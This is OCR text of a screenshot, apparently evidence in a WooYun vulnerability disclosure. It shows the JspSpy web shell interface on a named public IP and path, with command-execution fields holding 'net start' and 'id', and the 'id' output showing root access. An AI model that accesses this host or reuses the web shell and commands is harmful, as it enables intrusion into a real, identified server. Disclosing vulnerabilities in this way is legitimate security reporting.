 JspSpy Private Codz By
180.169.84.48/cK/foot.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
180.169.84.48 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Re
Execute Program »
Parameter
cmd.exe /c net start > /app/bea/user_projects/domains/bpmmyomain/myserver/upload/cK.war!/Log.txt Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org